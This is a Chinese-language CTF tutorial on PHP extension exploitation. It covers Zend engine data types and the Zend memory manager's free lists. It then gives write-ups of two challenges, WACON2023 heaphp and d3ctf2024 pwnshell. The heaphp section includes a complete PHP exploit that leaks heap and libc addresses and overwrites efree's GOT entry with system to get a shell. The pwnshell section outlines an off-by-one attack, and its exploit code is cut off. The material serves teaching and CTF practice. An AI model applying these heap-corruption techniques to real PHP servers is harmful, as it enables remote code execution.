前置知识 环境搭建 一般phppwn都是给一个拓展so文件,只需要启用这个拓展便可以直接进行内部函数调用
但比较不好的一点是php版本需要与编译so文件的版本相同
而在ubuntu20下默认安装的php版本应该是php7.4
所以需要自己另外添加一个php仓库源
1 sudo add-apt-repository ppa:ondrej/php
然后更新一下
之后安装对应版本即可
1 sudo apt-get install php8.3
将题目给出的so文件装载于对应目录
1
2
3
php -i | grep -i extension_dir extension_dir => /usr/lib/php/20230831 => /usr/lib/php/20230831 sudo cp vuln.so /usr/lib/php/20230831/vuln.so
为了避免频繁修改php.ini,如果题目有给出php.ini的话可以直接使用参数
1 php -c php.ini index.php
如果没有的话则需要找到php的默认php.ini
添加一句
运行模式 CLI运行模式:
通常我们在开发PHP扩展时,多是用命令行终端来直接使用php解释器直接解释执行.php文件,在.php文件中我们写入需要调用的扩展函数,该扩展函数被编译在.so的扩展模块中,这种运行模式我一般称为CLI模式,该模式对应的php声明周期一般为单进程SAPI生命周期
CGI运行模式
其中对于大部分网站应用服务器来说,大部分时候PHP解释器运行的模式为CGI模式——单进程SAPI生命周期,此模式运行特点为请求到达时,为每个请求fork一个进程 ,一个进程只对一个请求做出响应,请求结束后,进程也就结束了。其中fork的进程,和原进程的内存布局一般来说是一模一样的,所以这里如果能拿到/proc/{pid}/maps文件,则可以拿到该进程的内存布局,可以拿到所有基地址,从而无视PIE保护。
zend基本数据类型 由于zend引擎的原因,ida反编译的伪代码很难理解,所以先学习一下zend中的基本数据类型
当我们查看phppwn的拓展时,会发现其函数普遍只有两个参数,实际上并不是这样,第一个参数是一个zend_execute_data
1
2
3
4
5
6
7
8
9
10
11
struct _zend_execute_data { const zend_op *opline; zend_execute_data *call; zval *return_value; zend_function *func; zval This; zend_execute_data *prev_execute_data; zend_array *symbol_table; void **run_time_cache; zend_array *extra_named_params; };
zval就是typedef struct _zval_struct zval;,
有两个最基本的数据类型也就是 _zend_value 和 _zval_struct
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
typedef union _zend_value { zend_long lval; double dval; zend_refcounted *counted; zend_string *str; zend_array *arr; zend_object *obj; zend_resource *res; zend_reference *ref; zend_ast_ref *ast; zval *zv; void *ptr; zend_class_entry *ce; zend_function *func; struct { uint32_t w1; uint32_t w2; } ww; } zend_value; struct _zval_struct { zend_value value; union { uint32_t type_info; struct { ZEND_ENDIAN_LOHI_3( zend_uchar type, zend_uchar type_flags, union { uint16_t extra; } u) } v; } u1; union { uint32_t next; uint32_t cache_slot; uint32_t opline_num; uint32_t lineno; uint32_t num_args; uint32_t fe_pos; uint32_t fe_iter_idx; uint32_t property_guard; uint32_t constant_flags; uint32_t extra; } u2; };
zend_uchar type: 以下为外部使用的变量类型
1 2 3 4 5 6 7 8 9 10 11 #define IS_UNDEF 0 #define IS_NULL 1 #define IS_FALSE 2 #define IS_TRUE 3 #define IS_LONG 4 #define IS_DOUBLE 5 #define IS_STRING 6 #define IS_ARRAY 7 #define IS_OBJECT 8 #define IS_RESOURCE 9 #define IS_REFERENCE 10
几个常见数据类型的结构
STRING
1
2
3
4
5
6
struct _zend_string { zend_refcounted_h gc; zend_ulong h; size_t len; char val[1 ]; };
ida反编译 从ida的反编译结果来看,自定义的拓展函数的开头前几句中一定会有这一句
1 v4 = *(unsigned int *)(a1 + 44 );
这一步其实是在获取参数个数
之后会有一个类似这样的函数解析参数
1 zend_parse_parameters(v3, &unk_2000, &v15, &v14)
再然后从a1+80开始是第一个参数,每一个参数长度为0x10
所有的参数都有序排布在这里
php内存管理器 5.1. Zend 内存管理器 | 内存管理 |《PHP 内核与原生扩展开发 php7》| PHP 技术论坛 (learnku.com)
深入理解PHP的内存管理 - 知乎 (zhihu.com)
php-src/Zend/zend_alloc.c at master · php/php-src (github.com)
https://www.bookstack.cn/read/php-internals/55.md
与大多数运行时相同,php自己实现了一套动态内存管理机制
php的内存管理器被称为Zend内存管理器,这个内存管理器说实话有点像内核slab分配器与glibc-ptmalloc2分配器的结合

PHP的内存管理可以被看作是分层(hierarchical)的。它分为三层:存储层(storage)、堆层(heap)和接口层(emalloc/efree)。
存储层 存储层通过 malloc()、mmap() 等函数向系统真正的申请内存,并通过 free() 函数释放所申请的内存。存储层通常申请的内存块都比较大,这里申请的内存大并不是指storage层结构所需要的内存大,只是堆层通过调用存储层的分配方法时,其以大块大块的方式申请的内存,存储层的作用是将内存分配的方式对堆层透明化。
PHP在存储层共有4种内存分配方案: malloc,win32,mmap_anon,mmap_zero,默认使用malloc分配内存,如果设置了ZEND_WIN32宏,则为windows版本,调用HeapAlloc分配内存,剩下两种内存方案为匿名内存映射,并且PHP的内存方案可以通过设置环境变量来修改。
接口层 接口层是一些宏定义,如下:
1 2 3 4 5 6 7 8 9 10 11 #define emalloc(size) _emalloc((size) ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define safe_emalloc(nmemb, size, offset) _safe_emalloc((nmemb), (size), (offset) ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define efree(ptr) _efree((ptr) ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define ecalloc(nmemb, size) _ecalloc((nmemb), (size) ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define erealloc(ptr, size) _erealloc((ptr), (size), 0 ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define safe_erealloc(ptr, nmemb, size, offset) _safe_erealloc((ptr), (nmemb), (size), (offset) ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define erealloc_recoverable(ptr, size) _erealloc((ptr), (size), 1 ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define estrdup(s) _estrdup((s) ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define estrndup(s, length) _estrndup((s), (length) ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC) #define zend_mem_block_size(ptr) _zend_mem_block_size((ptr) TSRMLS_CC ZEND_FILE_LINE_CC ZEND_FILE_LINE_EMPTY_CC)
这里为什么没有直接调用函数?因为这些宏相当于一个接口层或中间层,定义了一个高层次的接口,使得调用更加容易它隔离了外部调用和PHP内存管理的内部实现,实现了一种松耦合关系。
堆层 在接口层下面是PHP内存管理的核心实现,我们称之为heap层。这个层控制整个PHP内存管理的过程
这个层分为旧版和新版,旧版基本已经被淘汰了
旧 首先我们看这个层的重要结构:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 typedef struct _zend_mm_block_info { size_t _size; size_t _prev; } zend_mm_block_info; typedef struct _zend_mm_block { zend_mm_block_info info; } zend_mm_block; typedef struct _zend_mm_small_free_block { zend_mm_block_info info; struct _zend_mm_free_block *prev_free_block ; struct _zend_mm_free_block *next_free_block ; } zend_mm_small_free_block; typedef struct _zend_mm_free_block { zend_mm_block_info info; struct _zend_mm_free_block *prev_free_block ; struct _zend_mm_free_block *next_free_block ; struct _zend_mm_free_block **parent ; struct _zend_mm_free_block *child [2]; } zend_mm_free_block; struct _zend_mm_heap { int use_zend_alloc; void *(*_malloc)(size_t ); void (*_free)(void *); void *(*_realloc)(void *, size_t ); size_t free_bitmap; size_t large_free_bitmap; size_t block_size; size_t compact_size; zend_mm_segment *segments_list; zend_mm_storage *storage; size_t real_size; size_t real_peak; size_t limit; size_t size; size_t peak; size_t reserve_size; void *reserve; int overflow; int internal; #if ZEND_MM_CACHE unsigned int cached; zend_mm_free_block *cache[ZEND_MM_NUM_BUCKETS]; zend_mm_free_block *large_free_buckets[ZEND_MM_NUM_BUCKETS]; zend_mm_free_block *rest_buckets[2 ]; };

PHP中的内存管理主要工作就是维护三个列表:小块内存列表(free_buckets)、大块内存列表(large_free_buckets)和剩余内存列表(rest_buckets)。
在内存管理初始化时,PHP内核对初始化free_buckets列表。从heap的定义我们可知free_buckets是一个数组指针,其存储的本质是指向zend_mm_free_block结构体的指针。开始时这些指针都没有指向具体的元素,只是一个简单的指针空间。free_buckets列表在实际使用过程中只存储指针,这些指针以两个为一对(即数组从0开始,两个为一对,就像ptmalloc2的bins),分别存储一个个双向链表的头尾指针。其结构如图:

free_buckets列表的作用是存储小块内存,而与之对应的large_free_buckets列表的作用是存储大块的内存,虽然large_free_buckets列表也类似于一个hash表,但是这个与前面的free_buckets列表一些区别。它是一个集成了数组,树型结构和双向链表三种数据结构的混合体。我们先看其数组结构,数组是一个hash映射,其hash函数为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 #define ZEND_MM_LARGE_BUCKET_INDEX(S) zend_mm_high_bit(S) static inline unsigned int zend_mm_high_bit (size_t _size) { .. unsigned int n = 0 ; while (_size != 0 ) { _size = _size >> 1 ; n++; } return n-1 ; }
这个hash函数用来计算size中最高位的1的比特位是多少,这点从其函数名就可以看出。假设此时size为512Byte,则这段内存会放在large_free_buckets列表,512的二进制码为1000000000,则zend_mm_high_bit(512)计算的值为9,则其对应的列表index为9。关于右移操作,这里有一点说明
large_free_buckets列表的结构如图所示:
新 新版才是现在的主流,我们主要关注这个
新zend内存分配有三种模式
small:<=3KB的内存
large:3KB小于等于(2MB减去4KB)内存
huge:大于2MB减去4KB内存
内存数据结构:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
struct _zend_mm_heap {#if ZEND_MM_CUSTOM int use_custom_heap; #endif #if ZEND_MM_STORAGE zend_mm_storage *storage; #endif #if ZEND_MM_STAT size_t size; size_t peak; #endif zend_mm_free_slot *free_slot[ZEND_MM_BINS]; #if ZEND_MM_STAT || ZEND_MM_LIMIT size_t real_size; #endif #if ZEND_MM_STAT size_t real_peak; #endif #if ZEND_MM_LIMIT size_t limit; int overflow; #endif zend_mm_huge_list *huge_list; zend_mm_chunk *main_chunk; zend_mm_chunk *cached_chunks; int chunks_count; int peak_chunks_count; int cached_chunks_count; double avg_chunks_count; #if ZEND_MM_CUSTOM union { struct { void *(*_malloc)(size_t ); void (*_free)(void *); void *(*_realloc)(void *, size_t ); } std ; struct { void *(*_malloc)(size_t ZEND_FILE_LINE_DC ZEND_FILE_LINE_ORIG_DC); void (*_free)(void * ZEND_FILE_LINE_DC ZEND_FILE_LINE_ORIG_DC); void *(*_realloc)(void *, size_t ZEND_FILE_LINE_DC ZEND_FILE_LINE_ORIG_DC); } debug; } custom_heap; #endif };
chunk数据结构:
1
2
3
4
5
6
7
8
9
10
11
12
13
struct _zend_mm_chunk { zend_mm_heap *heap; zend_mm_chunk *next; zend_mm_chunk *prev; int free_pages; int free_tail; int num; char reserve[64 - (sizeof (void *) * 3 + sizeof (int ) * 3 )]; zend_mm_heap heap_slot; zend_mm_page_map free_map; zend_mm_page_info map [ZEND_MM_PAGES]; };
一个chunk管理512个页,也就是2m(4096*512)的内存,一个chunk中的页可以用于满足多种大小的分配
内存分配逻辑
huge
分配
释放: 从huge_list链表中删除,调用munmap释放.
large
large分配是page分配的整数倍.
1.遍历双向链表alloc_global.mm_heap->main_trunk
释放:
small分配路径 【PHP7源码分析】PHP内存管理(上) - 知乎 (zhihu.com) ,这篇文章很不错
small 分配在php内存利用中是比较轻易的,因为其并没有足够的检查
small类型共分为30种不同的大小 .规格如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #endif
zendmm中chunk的含义和ptmalloc2中不太相同,我这里将管理同一大小 的一个或多个页称为small_frame
一个small_frame上所有空闲的块全都被链在一个单链表上 ,采用lifo 的方式管理,链表头由mm_heap->free_slot数组维护
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
static zend_never_inline void *zend_mm_alloc_small_slow (zend_mm_heap *heap, uint32_t bin_num ZEND_FILE_LINE_DC ZEND_FILE_LINE_ORIG_DC) { chunk = (zend_mm_chunk*)ZEND_MM_ALIGNED_BASE(bin, ZEND_MM_CHUNK_SIZE); page_num = ZEND_MM_ALIGNED_OFFSET(bin, ZEND_MM_CHUNK_SIZE) / ZEND_MM_PAGE_SIZE; chunk->map [page_num] = ZEND_MM_SRUN(bin_num); if (bin_pages[bin_num] > 1 ) { uint32_t i = 1 ; do { chunk->map [page_num+i] = ZEND_MM_NRUN(bin_num, i); i++; } while (i < bin_pages[bin_num]); } end = (zend_mm_free_slot*)((char *)bin + (bin_data_size[bin_num] * (bin_elements[bin_num] - 1 ))); heap->free_slot[bin_num] = p = (zend_mm_free_slot*)((char *)bin + bin_data_size[bin_num]); do { p->next_free_slot = (zend_mm_free_slot*)((char *)p + bin_data_size[bin_num]); #if ZEND_DEBUG do { zend_mm_debug_info *dbg = (zend_mm_debug_info*)((char *)p + bin_data_size[bin_num] - ZEND_MM_ALIGNED_SIZE(sizeof (zend_mm_debug_info))); dbg->size = 0 ; } while (0 ); #endif p = (zend_mm_free_slot*)((char *)p + bin_data_size[bin_num]); } while (p != end); }
该函数主要用于分配small_frame时构建small链。它解释了 30 条单链是如何构建的。
因为链的每个部分不必包含有关其大小的标头,只留下 next字段,组织形式有点像glibc的fastbin或tcachebin,甚至更危险因为其甚至没有块头,这显然是极其危险的
与ptmalloc2不同,其没有一个top_chunk管理所有尚未使用区域,而是像slab分配器那样,所有空闲的块全部组织在链上,但不同的是,zendmm没有slab那么多的保护机制
alloc 时
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
static zend_always_inline void *zend_mm_alloc_small (zend_mm_heap *heap, int bin_num ZEND_FILE_LINE_DC ZEND_FILE_LINE_ORIG_DC) { #if ZEND_MM_STAT do { size_t size = heap->size + bin_data_size[bin_num]; size_t peak = MAX(heap->peak, size); heap->size = size; heap->peak = peak; } while (0 ); #endif if (EXPECTED(heap->free_slot[bin_num] != NULL )) { zend_mm_free_slot *p = heap->free_slot[bin_num]; heap->free_slot[bin_num] = p->next_free_slot; return p; } else { return zend_mm_alloc_small_slow(heap, bin_num ZEND_FILE_LINE_RELAY_CC ZEND_FILE_LINE_ORIG_RELAY_CC); } }
根据申请的内存查找对应的规格表
根据规格表中的num,如果mm_heap->free_slot[num]为空则继续下一步,如果不为空返回对应的地址,并从mm_heap->free_slot[num]指向链表的首地址删除
申请的规格表中对应的页数(bin_pages[bin_num])并更新mm_chunk->map[page_num]标识位为small内存 .
第一个页需要设置mappage_num(位于map的24bit-16bit位段)设置free_slot个数.接下的连续页的标志位给予顺序标志(位于map的24bit-16bit位段).
释放时:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
static zend_always_inline void zend_mm_free_small (zend_mm_heap *heap, void *ptr, int bin_num) { zend_mm_free_slot *p; #if ZEND_MM_STAT heap->size -= bin_data_size[bin_num]; #endif #if ZEND_DEBUG do { zend_mm_debug_info *dbg = (zend_mm_debug_info*)((char *)ptr + bin_data_size[bin_num] - ZEND_MM_ALIGNED_SIZE(sizeof (zend_mm_debug_info))); dbg->size = 0 ; } while (0 ); #endif p = (zend_mm_free_slot*)ptr; p->next_free_slot = heap->free_slot[bin_num]; heap->free_slot[bin_num] = p; }
直接插入mm_heap->free_slot当中.
常用接口函数 zend_parse_paramenters 函数原型
int zend_parse_parameters(int num_args, const char *type_spec, ...);
zend_parse_parameters 解析参数,第一个参数是传递的参数个数。通常使用 ZEND_NUM_ARGS() 来获取。
第二个参数是一个字符串,指定了函数期望的各个参数的类型,后面紧跟着需要随参数值更新的变量列表。 因为PHP采用松散的变量定义和动态的类型判断,这样做就使得把不同类型的参数转化为期望的类型成为可能。
参数
代表着的类型
b
Boolean
l
Integer
d
Float
s
String
r
Resource
a
Array
o
Object
O
特定类型的Object
z
任意类型
Z
zval**类型
f
表示函数、方法名称
举个例子
1 zend_parse_parameters(ZEND_NUM_ARGS(), "sl" , &str, &str_len, &n)
该表达式则是获取两个参数 str 和 n,字符串的类型是s,需要两个参数 char * 字符串和 int 长度;数字的类型 l ,只需要一个参数。
string相关 str_pad 填充字符串到指定长度
1 str_pad (string $input , int $pad_length , string $pad_string = " " , int $pad_type = STR_PAD_RIGHT): string
参数说明:
$input:要填充的字符串。$pad_length:填充后的字符串长度。$pad_string:可选,用于填充的字符,默认为空格。$pad_type:可选,填充类型,默认为 STR_PAD_RIGHT,还可以是 STR_PAD_LEFT 或 STR_PAD_BOTH。
str_repeat str_repeat() 是 PHP 中的一个内置函数,用于重复一个字符串若干次。
它的语法如下:
1
2
string str_repeat ( string $input , int $multiplier )
参数说明:
$input:要重复的字符串。$multiplier:重复的次数,必须是一个整数
输出缓冲区 ob_start ob_start() 是 PHP 中的一个内置函数,用于启动输出缓冲。当启用输出缓冲后,所有后续的输出不会直接发送到客户端,而是存储在内存中的缓冲区中,直到缓冲区被刷新或关闭。
ob_start() 函数的语法如下:
1 bool ob_start ([ callable $output_callback = NULL [, int $chunk_size = 0 [, int $flags = PHP_OUTPUT_HANDLER_STDFLAGS ]]] )
参数说明:
$output_callback:可选参数,指定一个回调函数,用于处理输出缓冲中的内容。当指定了此参数时,缓冲区中的内容会被传递给该回调函数进行处理。$chunk_size:可选参数,指定每次写入缓冲区的字节数,默认为 0,表示不限制字节数。$flags:可选参数,用于设置输出处理的标志,通常使用默认值 PHP_OUTPUT_HANDLER_STDFLAGS。
ob_get_content() ob_get_contents() 是 PHP 中的一个内置函数,用于获取当前输出缓冲区的内容,并返回缓冲区的内容作为字符串。
它的语法如下:
1 string |false ob_get_contents ([ int $flags = 0 [, string $chunk_size = -1 [, int &$length ]]] )
参数说明:
$flags:可选参数,用于指定获取缓冲区内容的选项,默认为0。$chunk_size:可选参数,用于指定每次读取缓冲区的字节数,默认为-1,表示读取全部内容。$length:可选参数,如果指定了该参数并且 $flags 设置为 PHP_OUTPUT_HANDLER_FLUSHABLE,则该参数将用于返回读取的字节数。
ob_end_flush ob_end_flush() 是 PHP 中的一个内置函数,用于结束当前的输出缓冲并将缓冲区的内容输出到浏览器。同时,它也会关闭当前的输出缓冲区,使之后的输出直接发送到客户端而不经过缓冲。
它的语法如下:
1 bool ob_end_flush ( void )
调试 gdb php
先set args -c php.ini空跑一遍,加载so拓展,然后下断点
再set args -c php.ini exp.php然后即可进行调试
例题 WACON2023-heaphp PHP 堆利用简介 —- A Brief Introduction to PHP Heap Exploitation (deepunk.icu)
给了一个heaphp.so文件,应该就是存在漏洞的拓展文件
保护基本全开,除了Partial RELRO
1
2
3
4
5
6
7
[*] '/home/aichch/pwn/heaphp/src/stuff/heaphp.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled FORTIFY: Enabled
这题甚至保留了note结构
1
2
3
4
5
00000000 note struc ; (sizeof =0x30 , align=0x8 , copyof_166)00000000 title db 32 dup(?)00000020 size dq ?00000028 content dq ? ; offset00000030 note ends
因为是复现就不把所有函数都分析出来了
漏洞出在zif_add_node,创建一个新的note的时候会需要两个字符串参数,第一个作为note而当title,第二个作为note的content,并且只检测了第一个字符串的长度,第二个字符串是使用string结构描述符中的真实长度
十分关键的就是复制字符串2到note->content时使用的是memcpy
而申请content时却又是根据strlen来申请大小
这意味着如果这个字符串被\0截断那么最终复制的str2会发生溢出
那么就可以覆盖下一个堆块的fd指针,从而做到任意地址分配
通过覆盖任意笔记的内容指针,我们可以通过 zif_view_note 获取任意地址的内容。
exp:
真正调用时函数名字不需要前面的zif_
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
<?php function tobytes ($integerValue , $byteLength $byteString = '' ; for ($i = 0 ; $i < $byteLength ; $i ++) { $byteString .= chr ($integerValue & 0xFF ); $integerValue >>= 8 ; } return $byteString ; } add_note ("number0" ,"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaa" ); add_note ("number1" ,"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaa" ); delete_note (0 ); add_note ("number0" ,"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaa\x00/bin/shacaaadaaaeaaafaaagaaahaaaiaaajaaa" ); $fd =list_note (); $fd = $fd [1 ]; $decimalValue = 0 ; for ($i = 1 ; $i <= 6 ; $i ++) { $char = $fd [-$i ]; $digit = ord ($char ); $decimalValue = ($decimalValue << 8 ) | $digit ; } $heap_base = $decimalValue - 0x1480 ; $target_libc = $heap_base + 0x82000 ; delete_note (0 ); add_note ("number0" ,"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaa\x00aaaabaaacaaadaaaeaaafaaagaaahaaa\xff\x00\x00\x00\x00\x00\x00\x00" . tobytes ($target_libc ,8 )); $libc_off = view_note (1 ); $libc = 0 ; for ($i = 5 ; $i >= 0 ; $i --) { $char = $libc_off [$i ]; $digit = ord ($char ); $libc = ($libc << 8 ) | $digit ; } $libc -= 0x219aa0 ; printf ("%x" ,$libc ); $heaphp_base = $libc + 0x7af000 ; $sys_addr = $libc + 0x50d60 ; $efree_got_addr = $heaphp_base + 0x4058 ; delete_note (0 ); add_note ("number0" ,"aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaa\x00aaaabaaacaaadaaaeaaafaaagaaahaaa\xff\x00\x00\x00\x00\x00\x00\x00" . tobytes ($efree_got_addr ,8 )); add_note ("./readflag" ,"/bin/sh" ); edit_note (1 ,tobytes ($sys_addr ,8 )); delete_note (2 ); ?>
phppwn是没办法直接交互的,所以最终必须要想办法拿到flag,可以重定向到某个新文件,或者反弹shell
d3ctf2024-pwnshell 热乎的题目
note的结构大致如下
1
2
3
4
5
00000000 node struc ; (sizeof =0x10 , align=0x8 , copyof_8, variable size)00000000 ptr dq ? ; offset00000008 len dq ?00000010 des db 0 dup(?)00000010 node ends
chunklist的结构大致如下
1
2
3
4
5
6
7
8
9
00000000 list struc ; (sizeof =0x10 , align=0x8 , copyof_9)00000000 ; XREF: .bss:chunkList/r00000000 ptr dq ? ; offset00000008 inuse dd ?0000000 C db ? ; undefined0000000 D db ? ; undefined0000000 E db ? ; undefined0000000F db ? ; undefined00000010 list ends
在addHacker中存在off-by-one
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
if ( v15[8 ] == 6 && v14[8 ] == 6 ) { v5 = 0LL ; p_inuse = &chunkList[0 ].inuse; while ( *(_BYTE *)p_inuse != 1 ) { ++v5; p_inuse += 4 ; if ( v5 == 16 ) goto LABEL_9; } v2 = v5; LABEL_9: v7 = &chunkList[v2]; v8 = (node *)_emalloc(*(_QWORD *)(*(_QWORD *)v14 + 16LL ) + 16LL ); v9 = (char *)_emalloc(*(_QWORD *)(*(_QWORD *)v15 + 16LL )); v8->ptr = v9; v10 = *(_QWORD *)(*(_QWORD *)v15 + 16LL ); v11 = (const void *)(*(_QWORD *)v15 + 24LL ); v8->len = v10; memcpy (v9, v11, v10); v12 = v14; memcpy (v8->des, (const void *)(*(_QWORD *)v14 + 24LL ), *(_QWORD *)(*(_QWORD *)v14 + 16LL )); v13 = *(_QWORD *)(*(_QWORD *)v12 + 16LL ); v7->ptr = (char *)v8; v7->inuse = 13 ; v8->des[v13] = 0 ; }
off-by-one在zendmm分配器情况下是十分危险的,因为一个page所有的空闲块都会在链上,且没有random_list和hardend_list这样的保护
完全是裸的出现
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pwndbg> telescope 0x7ffff5400000 20 00 :0000 │ 0x7ffff5400000 —▸ 0x7ffff5400040 ◂— 0x0 01 :0008 │ 0x7ffff5400008 —▸ 0x7ffff5400000 —▸ 0x7ffff5400040 ◂— 0x0 02 :0010 │ 0x7ffff5400010 —▸ 0x7ffff5400000 —▸ 0x7ffff5400040 ◂— 0x0 03 :0018 │ 0x7ffff5400018 ◂— 0x9300000175 04 :0020 │ 0x7ffff5400020 ◂— 0x0 ... ↓ 5 skipped 0 a:0050 │ 0x7ffff5400050 ◂— 0x617d8 0b :0058 │ 0x7ffff5400058 ◂— 0x6a1d8 0 c:0060 │ 0x7ffff5400060 —▸ 0x7ffff548d018 —▸ 0x7ffff548d020 —▸ 0x7ffff548d028 —▸ 0x7ffff548d030 ◂— ...0 d:0068 │ 0x7ffff5400068 —▸ 0x7ffff5482040 —▸ 0x7ffff5482050 —▸ 0x7ffff5482060 —▸ 0x7ffff5482070 ◂— ...0 e:0070 │ 0x7ffff5400070 —▸ 0x7ffff54010a8 —▸ 0x7ffff54010c0 —▸ 0x7ffff54010d8 —▸ 0x7ffff54010f0 ◂— ...0f :0078 │ 0x7ffff5400078 —▸ 0x7ffff54026c0 —▸ 0x7ffff54026e0 —▸ 0x7ffff5402700 —▸ 0x7ffff5402780 ◂— ...10 :0080 │ 0x7ffff5400080 —▸ 0x7ffff54687a8 —▸ 0x7ffff54687d0 —▸ 0x7ffff54687f8 —▸ 0x7ffff5468820 ◂— ...11 :0088 │ 0x7ffff5400088 —▸ 0x7ffff545d330 —▸ 0x7ffff545d360 —▸ 0x7ffff545d390 —▸ 0x7ffff545d3c0 ◂— ...12 :0090 │ 0x7ffff5400090 —▸ 0x7ffff54563f0 —▸ 0x7ffff5456428 —▸ 0x7ffff5456460 —▸ 0x7ffff5456498 ◂— ...13 :0098 │ 0x7ffff5400098 —▸ 0x7ffff5473100 —▸ 0x7ffff5473140 —▸ 0x7ffff5473180 —▸ 0x7ffff54731c0 ◂— ...
特别注意到0x40的链,其第一个空闲chunkA的地址是00结尾,那么如果使用他来off-by-one则直接可以使得下下个分配出来的chunk又是A
利用:
分配一个0x40的chunkA,并触发off-by-one
分配两个0x40的chunk,第二个会覆盖A的ptr指针,写入目标指针
修改chunkA->content的内容,实现任意写,这里选择修改_efree的got表为system
新增一个以需要执行命令为开头的chunk,并删除
利用比较简单,几乎没有费脑的地方
exp:
这里选择直接包含/proc/self/maps来获取各种基址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
